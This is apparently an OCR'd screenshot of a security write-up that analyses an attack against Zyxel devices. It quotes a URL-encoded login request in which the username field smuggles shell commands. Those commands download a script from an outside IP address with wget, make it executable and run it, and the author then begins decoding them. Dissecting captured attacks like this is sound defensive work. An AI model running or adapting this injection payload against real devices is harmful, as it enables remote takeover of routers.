
%20wget.sh;wget%2
0http%3A//136.144
.41.151/multi/wge
t.sh%20-O-
%20>s;chmod%20777
%20s;sh%20s%20Exp
loit.Zyxel;+%23&p
assword=asd
The URL is a bit "odd"
because it includes a comma
ahead of cgi-bin. But the
exciting part follows the
username "admin." Decoding
it for readability:
admin'; cd
/tmp;r m wget.sh;